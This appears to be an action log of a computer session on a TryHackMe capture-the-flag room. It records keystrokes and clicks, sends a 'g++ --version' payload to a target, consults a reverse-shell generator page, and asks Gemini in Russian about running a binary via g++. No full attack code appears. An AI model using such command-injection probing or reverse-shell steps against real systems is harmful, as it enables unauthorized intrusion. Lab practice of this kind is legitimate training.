
type("--version")
key("Return")

key("super+2")
type("-")

type("-version")
- Send the g++ --version payload and read g++ 13.3.0 in the response, then go to TryHackMe
left_click(30, 96)

left_click_drag(536, 365, 451, 319)
left_click(552, 379)

key("super+1")

- Check the revshells page and TryHackMe room tab, then land on the Google Gemini chat
left_click(948, 29)

left_click(903, 31)

left_click(369, 30)

- Ask Gemini about running the binary through g++ and note its 'g++ is no loader' reply
left_click(457, 493)
type("А если через g")

type("++")
type(" выполнить этот бин")

type("арник")
key("Return")

left_click_drag(724, 229, 673, 240)
scroll(569, 309, "down", 4)

left_click_drag(487, 388, 359, 387)

left_click(510, 379)
scroll(519, 397, "down", 3)
scroll(523, 412, "down", 3)

scroll(559, 270, "down", 2)

scroll(319, 337, "down", 4)

scroll(318, 336, "down", 2)
scroll(318, 337, "down", 2)
scroll(335, 326, "up", 2)

scroll(336, 325, "up", 2)
